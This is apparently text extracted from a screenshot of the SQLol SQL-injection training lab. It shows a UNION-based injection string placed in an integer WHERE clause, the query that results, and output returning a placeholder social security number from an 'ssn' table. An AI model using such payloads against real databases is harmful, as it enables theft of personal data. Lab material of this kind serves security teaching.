 Injection String:
2 union select ssn as username from
sqlol.ssn where
name=0x4865727020446572706572#
Injection Location:
Integer in WHERE clause
Inject!
Query (injection string is underlined):
SELECT username FROM users WHERE isadmin = 2 union select ssn as
username from sqlol.ssn where name=0x4865727020446572706572# GROUP BY
username ORDER BY username ASC
Results:
Array ( [username] => 012-34-5678 )